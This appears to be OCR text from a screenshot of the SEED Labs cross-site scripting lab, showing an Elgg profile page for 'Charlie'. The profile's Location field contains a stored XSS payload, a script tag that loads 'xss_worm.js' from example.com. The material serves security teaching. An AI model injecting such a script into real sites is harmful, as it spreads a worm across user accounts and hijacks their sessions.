 XSS Lab Site: Charlie - Mozilla Firefox
SEED Project
XSS Lab Site: Charlie
www.xsslabelgg.com/profile/charlie
Most Visited
SEED Project
Getting Started
Seed Labs
elgg.
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More
http://blog.csdn.net/
Charlie
Location: Kalambia<script type="text/javascript"
src="http://www.example.com/xss_worm.js"></script>
About me
I'm Caesaer
Add friend